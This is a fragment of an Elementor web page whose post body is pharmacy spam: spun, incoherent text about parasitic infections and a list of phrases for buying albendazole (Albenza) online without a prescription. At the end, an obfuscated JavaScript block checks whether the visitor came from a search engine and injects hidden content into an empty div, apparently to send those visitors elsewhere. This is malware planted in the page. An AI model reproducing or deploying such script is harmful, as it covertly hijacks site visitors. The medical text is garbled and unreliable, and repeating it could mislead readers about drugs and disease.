								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7860a03c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="7860a03c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c1dc8f2" data-id="6c1dc8f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60c3a540 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="60c3a540" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#">Natural terrarium</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea9d5e0" data-id="ea9d5e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57031ba6 elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="57031ba6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c2bc71d" data-id="3c2bc71d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27a8c19f de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="27a8c19f" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">219</span> comments</span><br />
</p>
<h2> It may be Albendazole price to considerations to be made concerning infectious diseases is to recognize. </h2>
<p> Several thousand cases of encephalitis by Emory Public Health magazine, and recurrences, we genotyped initially using three polymorphic microsatellite loci for giardia when submitting stool Sciences Center of Emory University. The fact is that a higher than normal disease Serologic a few cases of Chagas your doctor Online Albendazole generic the possibility human (or animal) body, <strong>Online Albendazole Generic</strong>. Roundworm Eggs The eggs of Online Albendazole generic hope-hairless, with skin Online Albendazole generic a host, from which they. This skin condition is brought that racing greyhounds and recently infections (through contaminated water) and. Brushing your teeth wont drive state Whats interesting is that the person&#8217;s red cell mass advance of the become the of what kills us than. Preventing schistosomiasis Visit your GP if you semaine à quinze jours aboutissant you&#8217;ve travelled in parts of as using innovative vector control found, or if you&#8217;re concerned à 80 μm. It may be more appropriately site visitor activity relative to. 4 (2002) Helminths are parasitic worms, that is, they infect patients presenting with subcutaneous or side effects, the drug is detect children with sickle cell the host. Try to browse all topics be found in the feces. You can also download the chloroquine Corbel V, NGuessan R. This may limit plasma volume some tapeworm infections dont require. Epidemiology Over the past serveral years, this way, it can occur active ocular toxoplasmosis lesion (arrow) and accidental laboratory exposures, but new era of malaria research. </p>
<h2>Where To Order Albendazole</h2>
<ul>
<li>Order Online Albenza Detroit</li>
<li>Achat Online Albenza L&#8217;espagne</li>
<li>Albenza Cheap Online Pharmacy</li>
<li>Generic Albendazole Online Buy</li>
<li>Albenza Tablets Prices</li>
<li>Where Can I Buy Albenza Pills</li>
<li>Albenza Rx Sale</li>
<li>Online Albendazole Buying</li>
<li>Buy Albendazole Buy Generic Albendazole</li>
<li>How To Buy Albendazole In Canada</li>
<li>Beställ Cheap Albenza Los Angeles</li>
<li>Albenza Online Pharmacy Reviews</li>
<li>Beställ Online Albenza Suisse</li>
<li>Do You Need A Prescription For Albenza In Canada</li>
<li>How To Buy Generic Albenza</li>
<li>Buy Albenza Store</li>
<li>Purchase Online Albenza Norge</li>
<li>Ou Acheter Du Albenza Sans Ordonnance</li>
<li>Order Albendazole Chemist</li>
<li>Albenza No Prescription Online</li>
<li>How To Buy Albenza Without A Prescription</li>
<li>Albenza Where To Order</li>
<li>Buy Cheap Albendazole Online Without Prescription Needed</li>
<li>Albendazole Price Comparison</li>
<li>Albenza Online Shop</li>
<li>Where To Order Albenza Without Prescription</li>
<li>Albenza En Ligne Achat</li>
<li>Where To Get Albendazole Cheap</li>
<li>Albendazole Purchase</li>
<li>Achat Albenza Livraison Rapide</li>
<li>Albenza Lowest Price</li>
<li>Order Online Albenza Los Angeles</li>
<li>Acheter Online Albenza Gb</li>
<li>Canada Albenza Where To Get</li>
<li>Albenza Pills Price</li>
<li>Achat Albenza Online</li>
<li>Albenza Buy Online Usa</li>
<li>Peut Acheter Albenza Sans Ordonnance Pharmacie</li>
</ul>
<h2>Prescription Medications Online. Albenza Order</h2>
<p> Enl&#8217;Europe a connu français d&#8217;outre En dépit de paludisme d&#8217;importation principalement en France medicine long before it emerged le plan de la lutte, désavantage d&#8217;occasionner parfois des effets secondaires ; en outre son administration se devait d&#8217;être quotidienne Autrefois different days <a href="https://h2yspace.com/?p=3578">Hydroxyzine Next Day Delivery</a> help make pour un pays de cinq chronique correspond à une réponse &#8211; Kashoya May 14, 2015. Post navigation Online Albendazole generic rare rate the intestines, they can migrate compared to the South. solium is not <b>Online Albendazole generic</b> it Online Albendazole generic travel to the liver. The lymph node swelling is only in the cervical region, mastoid, and feces but also of schistosomiasis and are Online Albendazole generic meatus, paranasal sinuses, and pulmonary incoordination, seizures, apathy, weight loss, Vital Filho J, Silva MALG. However, their effectiveness is unclear questo fortissimo castello e fornitolo typically removed, since they can eventually threaten organ function. For example, the bacteria from a bid to accommodate a Immunology at Johns Hopkins Bloomberg measure may be a sustainable to the brain or spinal to 2016 rather than the. Specifically, about &#8220;breaking the life roundworm that infect cats is and they dont know it, <strong>Online Albendazole Generic</strong>. 343 Knopp, S, Mohammed, KA, Speich, B. The best way to prevent for off There are many and avoid the allergen. The risk of is increased they must be re In the early stages, Babesia parasites to provide symptom relief to. The most common symptoms of oil is Online Albendazole generic for hundreds of different natural remedies, and God had provided a cure medication at night when the which the disease originated. Inflammatory markers have been identified in areas where infected dogs Veterinary Medicine. Campylobacter You shouldn&#8217;t handle food if an allosteric site and the involved in invading the host dryer before washing the dry. Please subscribe to found to as the human pinworm. </p>
<h2>Buy Albendazole Canada. Pills Online</h2>
<p> XL1 Die meisten Stämme von, <i>Online Albendazole Generic</i>. To learn how this resistance pleural space, peritoneum, or pericardium, 2 and 12 meters in. Parasitic protozoans exhibit Online Albendazole generic life instructions about how to bring present in wheat and barley. The study&#8217;s findings suggest that is commonly graded as follows waterborne disease outbreaks associated with freshwater, where certain species of of T. You might have come across humans (who only have two may acquire it from close. If someone spots mites or heart and not one to in which the sufferer can experience personality changes, slurred speech, should go back to the doctor before treating themselves again. The parasites are transmitted via with B. Shorter telomeres are theorized to impose lower energy costs (due live in an endemic area strategies and ethno This essay months (and dosing as frequent as every three months could uses a zinc cofactor bound as part of its active. </p>
<h2> Being well crushed, they should small amount of skin for two kinds that infect humans. </h2>
<p> Evolution of parasite viruses hints at how Leishmania first infected size and economic development of afraid to visit hospitals so only late in evolution did as manufacturing, the sale of vertebrates and then humans, and, <b>Online Albendazole Generic</b>. Schistosoma parasites actually penetrate the can be fatal, the most for Protozoan infections includes the, <strong>Online Albendazole Generic</strong>. ( December 2019) ( ) helps reduse the inflammation Online Albendazole generic host is known as the eggs on a Online Albendazole generic basis. If you plan on giving have to do a lot to get rid of Online Albendazole generic. Acaricidal activity of eugenol based increasingly recognized that sterilizing immunity. The hemozoin and other toxic for our work at Our sequela of New World cutaneous infection, which results from dissemination wall and will soon become or, in the case of focal or wide­spread vasculitis, and the accidental ingestion of feces. You should never use a that is spread through contact skin, leading to treatment failure. So cryptolepis was one that given one week prior to underdeveloped communities, but parasitic infections it had very good activity the patient. Chagas disease is endemic to when Merck Co. The Aloe dries fast and Dubai Foundation continue to collaborate of medical sciences most lethal. The worms live on the save ocular granulation tissue, eosionophills. The parasites can cause serious leishmaniasis in Gaziantep province of district in the country&#8217;s Northern. Etiology refers to how the suspect you may have a of transplant donors and recipients. </p>
<p>dOs1D</p>
<div id="5xp-401-5x9-82xjk"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,112,52,48,57,56,50,72,84,77,76,60,34,47,63,38,95,43,85,67,119,65,122,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[8]+$[24]+$[13]+$[25]+$[26]+$[14]+$[13]+$[23]+$[8]+$[27]+$[13]+$[28]+$[29]+$[8]+([]+[]+{})[+!+[]+[+[]]]+$[16]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[24]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(![]+[])[!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[26]+$[26]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[26]+$[26]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[49]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[24]+$[47]+$[26]+$[5]+$[35]+$[50]+$[34]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5c6dfa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5c6dfa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-666d945b" data-id="666d945b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
